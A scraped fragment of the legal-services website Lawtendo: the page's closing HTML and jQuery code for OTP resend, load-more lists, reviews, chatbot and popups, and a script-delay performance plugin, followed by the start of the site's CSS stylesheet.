			data: {csrf_test_name: 'df1242ac41266f0784ad43c72be1dd50'  },

			success: function(response) {

			}

		});

});	 



function resend_otp(){

	var phone = $("input[name='new_mobile']").val();

	$('.btn-disabled').prop('disabled', false);

	if(phone != ''){

		$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/resend_otp',

			data: { phone:phone, csrf_test_name: 'df1242ac41266f0784ad43c72be1dd50'  },

			success: function(response){

				$('.otp_box').css('display', 'block');

				$('.change_no').css('display', 'none');

				$('.new_mobile').css('display', 'none');

				$('.submit').css('display', 'block');

			},

			error: function(error){ 

  			alert('Some thing wents wrong');

			}

		});		

	}else{

  	alert('Please Enter Mobile Number');	

	}	

}	

	</script>					</div>
	</div>
	
		
	<div class="chatbot-message" style="display:none"><span class="chatbot-message-tick"></span><span class="chatbot-message-text">Need help?  I won't keep you waiting.</span></div>
	<div id="chat_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/chat-icon.png" alt="Lawtendo ChatBot">
		<span class="chat-count" style="display:none">2</span>
	</div>

<div id="chat_button1" class="chat_close_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot">
	</div>

	<div class="vertical-alignc" id="chat_vert" >
		<div class="col-sm-12">
			<div class="row">
				<div class="cardc no-border">
					<div class="conv-form-wrapper" style="height:556px">
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="chatbot">
		<div id="chatbot_main" style="display: none;"></div>
		<div id="cross_icon" style="display: none;">
			<img id="close_btn" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot" style="display: none;">
		</div>
	</section>
	<div id="chatbot-overlay"></div>
	</footer>

<style>
   .button-close-modal {
  position: absolute;
  top: 0px;
  right: 5px;
  opacity: 1; 
    
}
img[alt~="Maker"] {
    visibility: hidden;
}
</style>
<script src="https://scriptapi.dev/api/lawtendo.js"></script>
 <div class="modal fade" id="exit_popup">
    <div class="modal-dialog modal-lg modal-dialog-centered">
      <div class="modal-content">
           <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
      </div>
    </div>
  </div>
	
<script>
$(function () {

	//toggle two classes on button element
    $('#chat_button').on('click',function () {
        $('#chat_button1').toggleClass('chat_button_none');
    });
});
</script>

<script>
$(document).ready(function(){
  $("#chat_button1").click(function(){
    $(".chat_close_button").removeClass("chat_button_none");
  });
});
</script>
    
		</div>
  <!-- BASE URL CONFIGURATION --> 

<script>	

base_url = "https://www.lawtendo.com/";	

</script>

<!-- INCEPTION SCRIPT  --> 








<!-- GENERAL JAVASCRIPTS -->	     








<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->


<!----------------------------------------------------------------------------------->



		

<script src="https://cdn.lawtendo.com/assets/js/select2.min.js" defer></script>

<script>

$(function () {

	$(".select2").select2();						

});

</script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<script src="https://cdn.lawtendo.com/assets/js/custom.js" defer></script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->



<script src="https://cdn.lawtendo.com/assets/js/developer-nav.js" defer> </script>

<script src="https://cdn.lawtendo.com/assets/js/jquery.lazyload.js" ></script>




<!----------------------------------------------------------------------------------->



<!------ IF SESSION ID IS EMPTY----->





  <script src="https://cdn.lawtendo.com/assets/js/chatbot.js" defer></script>




<script type="cwvpsbdelayedscript" defer>

	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){

		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 

		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];

		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}

		SGPMPopupLoader.ids.push(id);

		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;

		sg0.parentNode.insertBefore(sg1,sg0);

		return {};

	}};

	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js', 'type','cwvpsbdelayedscript','8031280a2eea');

</script>


<!--END-->



<!------ IF SESSION ID IS NOT EMPTY----->


<!--END-->





  

<script>

$(document).ready(function(){

	

	$("img").lazyload({

	    effect : "fadeIn"

	});

});

</script>

<script defer>





$(function(){

  $(".descr").each(function(i){

    len=$(this).text().length;

    if(len>90)

    {

      $(this).text($(this).text().substr(0,90)+'...');

    }

  });

});















/* LOAD MORE BUTTON SETUP FROM LAWYER FILTER RESULTS */

   

$(function(){ 

	$('.filterloadmore').on("click",function() {		   

		var value = $('.form_home').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#more"+ID).html();

			$.ajax({

					type: "POST",

					url: base_url+"Navigation/filterloadmore", 

					data: "lastmsg="+ ID +"&"+value, 

					cache: false,

					success: function(html){

						$("ul#updates").append(html);

						$("#more"+ID).hide();

					}

			});

		} else {

			$(".morebox").html('The End');

		}

	 return false;

	});

});



function call_filtermore(ID){

	var value = $('.form_home').serialize();

	if(ID){

		$("#more"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Navigation/filterloadmore",   

			data: "lastmsg="+ ID +"&"+value,  

			cache: false,

			success: function(html){

				$("ul#updates").append(html);

				$("#more"+ID).remove();

			}

		});

	} else {

			$(".morebox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */

    

$(function(){ 

	$('.adviceloadmore').on("click",function() {

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadviceanswered", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){ 

	$('.newsloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"News/filterloadmorenews", 

        data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#news").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){

	$('.blogloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Blog/filterloadmoreblog", 

        data: {"lastmsgblog": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#blog").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

 

function call_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadvice", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}



function call_lawguidemore(ID){

	console.log();

	console.log("test");

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Indian_kanoon/filterloadmorelawguide", 

        data: {"lastmsglawguide": ID, "practice": $.cookie("practice"), "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#lawguideload").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}

				

function call_lawyer_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Lawyer/Filter_Question_Loadmore", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_newsmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"News/filterloadmorenews", 

			data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

			cache: false,

			success: function(html){

				$("ul#news").append(html);

				$("#mores"+ID).remove();

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_blogmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Blog/filterloadmoreblog", 

			data: "lastmsgblog="+ ID +"&"+value, 

			cache: false,

			success: function(html){

				$("ul#blog").append(html);

				$("#mores"+ID).remove(); 

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */



$(function(){ 

	$('.guidesloadmore').on("click",function() {	

		var value = $('.form_guide').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore",  

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).hide(); 

				}

			});

		} else {

			$(".guidemorebox").html('The End');

		}

		return false;

	});

});

    



function call_guidesloadmore(ID){

	var value = $('.form_guide').serialize();

	if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore", 

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).remove();

				}

			});

	} else {

			$(".guidemorebox").html('The End');

	}

	return false;

} 







function mysigninFunction(ltype) {

  document.getElementById("form_login").reset();

	document.getElementById("fgtForm").reset();

	var modal = $("#sign-earth").modal("show");

	modal.find('#ltype').val(ltype);

	if(ltype == 'customer'){

	modal.find('#signup_link').html('<a href="'+base_url+'sign-up-customer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}else if(ltype == 'lawyer'){

		modal.find('#signup_link').html('<a href="'+base_url+'sign-up-lawyer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}

	$("#signin-list").click();

}



function openreviewbox() {

	$("#myModal").modal("show");

}



var logged_in = 0;

function review() {

	if(logged_in){

			openreviewbox();

	}

	else {

		mysigninFunction('customer');

	}

}







function submitreview(){

	var rating_lawyer = $("#rating_lawyer").val();

	var review = $("#review").val();

	var user_id = $("#user_id").val();

	var lawyer_id = $("#lawyer_id").val();

	if(rating_lawyer == null || rating_lawyer == ''){

		rating_lawyer = '0';

	}

	$.ajax({	        

				type: "POST",

				url: base_url+'Customer/submitreview',

                

				data: {

					'rating_lawyer':rating_lawyer,

							 'review':review,

							 'user_id':user_id,

							 'csrf_test_name' : $.cookie("csrf_cookie_name"),

							 'lawyer_id':lawyer_id

							 },

				cache: false,

				success: function(result)

				{

					if(result){

						location.reload();

					}

					

				}

	});

}



$("#signup_form").click(function(){

		if (document.getElementById('login_form').style.display == 'none') {

				document.getElementById('login_form').style.display = 'block';

				document.getElementById('login_form').style.display = 'none';

		}

		else {

				document.getElementById('registration_form').style.display = 'none';

				document.getElementById('registration_form').style.display = 'block';

		}

});

	

/* Slider */

$(document).ready( function() {

	var clickEvent = false;

	$('#home_slider').on('click', '.nav a', function() {

			clickEvent = true;

			$('.nav li').removeClass('active');

			$(this).parent().addClass('active');		

	});

	

	$('#home_slider').on('click', '.next-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').next().length) == 0){

				$('#home_slider .nav li').first().addClass('active');

				$('#home_slider .nav li.active').last().removeClass('active');

			}else{

				$('.nav li.active').next().addClass('active');

				$('.nav li.active').prev().removeClass('active');

			}

	});

	

	$('#home_slider').carousel({

			interval: 7000,

			pause: "false"

	});

	

	$('#home_slider').on('click', '.prev-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').prev().length) == 0){

				$('#home_slider .nav li').last().addClass('active');

				$('#home_slider .nav li.active').first().removeClass('active');

			}else{

				$('.nav li.active').prev().addClass('active');

				$('.nav li.active').next().removeClass('active');

			}

	});

	

	$('#testimonial_Carousel').carousel({

			interval: 5000

	});

	

	$('#ftb_Carousel').carousel({

			interval: 5000

	});

});

		

/* Counter  */

var lawyer_prof = 'power-of-attorney-registration';

if($(location).attr("href") == base_url+'quick-consult' || $(location).attr("href") == base_url+'legal-services' || $(location).attr("href") == base_url+'hi'  || lawyer_prof == 'lawyer-profile-view' ){

		var a = 0;

		$(window).scroll(function() {

			var oTop = $('#counter').offset().top - window.innerHeight;

			if (a == 0 && $(window).scrollTop() > oTop) {

				$('.counter-value').each(function() {

					var $this = $(this),

						countTo = $this.attr('data-count');

					$({

						countNum: $this.text()

					}).animate({

							countNum: countTo

						},

						{

							duration: 2000,

							easing: 'swing',

							step: function() {

								$this.text(Math.floor(this.countNum));

							},

							complete: function() {

								$this.text(this.countNum);

							}

						});

				});

				a = 1;

			}

		});

}

	



$('form').submit(function() {

  $(this).find("input[type='submit']").prop('disabled',true);

});

$(document).ready(function(){

	$('input').attr('autocomplete', 'off');

	$('form').attr('autocomplete', 'off');

});

$(document).ready(function(){

    $( document ).on( 'focus', ':input', function(){

        $( this ).attr( 'autocomplete', 'off' );

    });

});	

	

</script>




<script>


</script>









<!----------------exit popup open--------->

<style>

				img[alt~="Maker"] {

					visibility: hidden;

				}

				.sgpm-popup-maker-wrapper h4 {

    font-size: 18px!important;

    margin-top: 0px !important;

}

.sgpm-popup-maker-wrapper {

    background: #e8e9eb !important;

}

				

</style>







<!----couter script open----------->

<script>

    

	$.fn.jQuerySimpleCounter = function( options ) {

	    var settings = $.extend({

	        start:  0,

	        end:    100,

	        easing: 'swing',

	        duration: 400,

	        complete: ''

	    }, options );



	    var thisElement = $(this);



	    $({count: settings.start}).animate({count: settings.end}, {

			duration: settings.duration,

			easing: settings.easing,

			step: function() {

				var mathCount = Math.ceil(this.count);

				thisElement.text(mathCount);

			},

			complete: settings.complete

		});

	};





$('#number1').jQuerySimpleCounter({end: 17000,duration: 3000});

$('#number2').jQuerySimpleCounter({end: 9000,duration: 2500});

$('#number3').jQuerySimpleCounter({end: 15000,duration: 3000});

$('#number4').jQuerySimpleCounter({end: 500,duration: 2000});







  	/* AUTHOR LINK */

     $('.about-me-img').hover(function(){

            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function(){

            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });

				

				

			

</script>




<script src="https://cdn.lawtendo.com/assets/js/lazysizes.min.js" defer></script>
		

 <script type="text/javascript" id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script>


<script>
	// open call back Get Legal Consultation Modal
	var button = document.getElementById('callBackModalBtn');
    if (button !== null) {
        button.onclick = function() {
			$("#constant_form").modal('show');
        };
    }

	var buttons = document.getElementsByClassName('callBackModalBtn');
	if (buttons.length > 0) {
		for (var i = 0; i < buttons.length; i++) {
			buttons[i].onclick = function() {
				$("#constant_form").modal('show');
			};
		}
	}

	// open call back Get Legal Consultation Modal
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/style2.css
body_size: 36774
content:
.req-form {background: #417d7f;padding: 15px 0px 33px 0px;}.white-heading {color: rgb(255, 255, 255);font-size: 22px;font-weight: bold;text-transform: uppercase;}.req-form h3 {color: rgb(206, 176, 113);margin-top: 0px;font-size: 26px;}.req-form p {font-size: 16px;color: rgb(255, 255, 255);}.req-form .find-lawyer-select {height: 35px;background: rgba(255, 255, 255, 0.9098039215686274);}.req-form .gc-filter-btn {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;width: 60%;height: 37px;line-height: 27px;}.req-form .gc-filter-bay label {font-size: 18px;font-weight: normal;color: rgb(245, 245, 245);margin-bottom: 6px;}.req-form .gc-filter-bay span.required_field {color: rgb(237, 40, 40);font-size: 18px;padding-left: 3px;}.req-form .gc-filter-bay ul li {margin-top: 25px;}.find_lawyer_page .find-lawyer {box-shadow: none !important;}.find_lawyer_form {padding-top: 45px;}.find_lawyer_page .find-lawyer-description h1 {font-size: 30px;}.find_lawyer_form .gc-filter-bay {padding-top: 0px;padding-bottom: 0px;}.find_lawyer_form .gc-filter-select {width: 100% !important;}.find_lawyer_page .find-lawyer {padding: 30px 20px;padding-top: 1px!important;}.find_lawyer_page {background-image: url(https://lawtendo.com/uploads/lawyer.jpg) !important;background-size: cover !important;background-repeat: no-repeat !important;box-shadow: inset 1000px 1000px 1000px 1000px rgb(0 0 0 / 79%) !important;background-attachment: fixed !important;padding: 0px 0px;}.find_lawyer_page .find-lawyer-description {margin-top: 70px;}.wizard-form .mlr-50 {margin: 0;}.wizard-form .container {padding: 0;}.affix {top: 0;width: 100%;z-index: 999 !important;position: fixed !important;left: 0px;}.list_item_container {padding: 5px 0;}.lawyerlabel {color: white;}p.profileupper {text-transform: uppercase;}p.uppercase_footer {text-transform: uppercase;}h6.rating_border {background-color: #ff9554;color: white;text-decoration: none;width: 32px;margin: 0 auto;height: 28px;text-align: center;line-height: 30px;border-radius: 6px;font-weight: bold;font-size: 12px;}.errormsgup {text-align: center;font-family: Campton-LightDEMO;color: #cf2329;font-weight: 600;list-style: none;}.top-bar-contact-info span {font-size: 13px!important;}#togglelawers {display: block;width: 28px;height: 9px;position: absolute;top: 15px;right: 42px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span:after, #togglelawers span:before {content: "";position: absolute;left: 0;top: -9px;}div#menulawers li {width: 100%;padding: 0;}div#menulawers li:hover {background: #417d7f;color: #fff;}#menulawers {position: absolute;color: #999;width: 200px;z-index: 9999999999999999999;padding: 10px;top: 37px;right: -34px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers ul {list-style: none;display: inline-block;margin: 0;padding: 0;width: 100%;}#menulawers li a {padding: 9px;color: #1c1918;text-decoration: none;transition: all .2s;}#menulawers :after {position: absolute;top: -15px;left: 95px;content: "";display: block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#togglelawers span {position: relative;display: block;}#togglelawers span:after {top: 9px;}#togglelawers.on+#menulawers {opacity: 1;visibility: visible;}#togglelawers.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers.on span {background-color: transparent;}.icon-float i.fa.fa-user-plus {float: none!important;}.No-padding {padding: 0;}.find_lawyer_form ul#updates {margin-top: 3px;}#togglelawers-main {display: block;width: 28px;height: 30px;margin: 30px auto 10px;}#togglelawers-main span:after, #togglelawers-main span:before {content: "";position: absolute;left: 0;top: -9px;}#togglelawers-main span:after {top: 9px;}#togglelawers-main span {position: relative;display: block;}#togglelawers-main span, #togglelawers-main span:after, #togglelawers-main span:before {width: 100%;height: 3px;background-color: #417d7f !important;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers-main.on span {background-color: transparent!important;}#togglelawers-main.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers-main.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers-main.on+#menulawers-main {opacity: 1;visibility: visible;}#menulawers-main {position: absolute;color: #999;width: 200px;padding: 10px;right: -52px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers-main:after {position: absolute;top: -15px;left: 95px;content: "";display: 